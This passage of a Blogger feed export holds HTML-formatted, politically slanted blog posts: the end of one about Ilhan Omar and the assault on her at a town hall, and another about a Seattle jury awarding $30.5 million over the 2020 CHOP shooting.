ease-in-out, background-color 0.1s ease-in-out;\"\u003Eto leave Minneapolis\u003C\/a\u003E\u0026nbsp;and urging the impeachment of Homeland Security Secretary Kristi Noem.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhether anyone will heed Omar’s calls to end immigration enforcement operations or remove Secretary Noem remains to be seen. However, the investigation into Omar’s finances continues. On Kalshi, a CFTC-regulated prediction market where users trade on real-world outcomes, the odds as of January 30 placed a\u0026nbsp;\u003Ca href=\"https:\/\/kalshi.com\/markets\/kxfederalcharge\/who-will-be-charged-with-a-federal-crime\/kxfederalcharge-27jan01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E49 percent probability\u003C\/a\u003E\u0026nbsp;on Ilhan Omar being charged with a federal crime this year.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile Omar and her supporters claim the DOJ is being weaponized against her, they fail to recognize that the government is also attempting to assist her by getting to the bottom of the vicious attack she barely survived.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe FBI has assumed control of the investigation into the attack during a town hall event in Minneapolis, according to confirmation from both local police and federal authorities. Minneapolis police charged the suspect, identified as 55-year-old Anthony Kazmierczak, with third-degree assault.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDemocrats are blaming President Trump for the attack, saying his rhetoric enables political violence, which is ironic given the widespread violence against ICE agents and Republicans in general, fueled by Democratic lawmakers framing them as Nazis and the Gestapo. They are also criticizing Trump for stating publicly that he believed the attack was a hoax. Media have even linked the incident to negative sentiment caused by investigations into Somali-linked fraud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOstensibly, Democrats believe that\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/minneapolis-riots-color-revolution-twist-coordinated-mostly-domestic\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EICE enforcement\u003C\/a\u003E\u0026nbsp;should be halted and fraud investigations into Omar and the\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/shocking-ilhan-omar-opposes-immigration-enforcement-fraud-investigations\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ebroader Somali community\u003C\/a\u003E\u0026nbsp;should be terminated, or these types of spritzing attacks will become commonplace.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/902856264115133107\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/water-vinegar-and-suspicious-millions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/902856264115133107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/902856264115133107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/water-vinegar-and-suspicious-millions.html","title":"Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3968848313648162141"},"published":{"$t":"2026-01-31T09:35:01.436-08:00"},"updated":{"$t":"2026-01-31T09:35:12.582-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"City of Seattle Loses Wrongful Death Lawsuit Over CHOP – Must Now Pay Millions in Damages"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518081\" class=\"wp-caption aligncenter\" id=\"attachment_1518081\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; clear: both; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px auto 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1518081\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/seattle-chop-zone-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518081\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EScreencap of YouTube video.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs you may recall, back in 2020 in the midst of the George Floyd riots, radical leftists in Seattle took over part of the city and named it the CHOP Zone.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt was an island of lawlessness in the city and the mayor at the time allowed it to go on unchecked for weeks.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt one point in the chaos, a young man was killed in the zone and emergency officials had trouble reaching the victim. His family sued the city and they just won their case. The city is now on the hook for millions.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3130853451\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.spokesman.com\/stories\/2026\/jan\/29\/seattle-chop-verdict-city-must-pay-305-million-to-\/?utm_source=chatgpt.com\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EThe Spokesman-Review\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeattle CHOP verdict: City must pay $30.5 million to family of slain teen\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-79805437\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAfter deliberating for 12 days, a King County jury has found that the city of Seattle was negligent in its emergency response to the fatal shooting of a teenager at the Capitol Hill Organized Protest, or CHOP, in 2020.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJurors decided to answer “yes” to two questions the court posed to them: whether the city was negligent in its response to the shooting and, if so, whether this negligence caused Antonio Mays Jr.’s death. The city of Seattle will have to pay Antonio Mays Sr., the teen’s father, more than $30.5 million in damages.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe jury awarded about $4 million to the estate of Antonio Mays Jr. and about $26 million to Antonio Mays Sr.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-74308902\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMays Sr. became emotional and hugged his lawyer as the verdict was announced.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe monthlong civil trial was the first public airing of facts around the June 29, 2020, shooting at CHOP, the protest zone that took over eight square blocks of Capitol Hill and lasted three weeks after Seattle police abandoned their East Precinct during the nationwide racial justice protests following the murder of George Floyd.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou can see a video of the ruling being read below:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769880718947499326=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJUST IN — A jury has found the City of Seattle negligent and liable for the 2020 CHAZ\/CHOP killing of Antonio Mays Jr.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 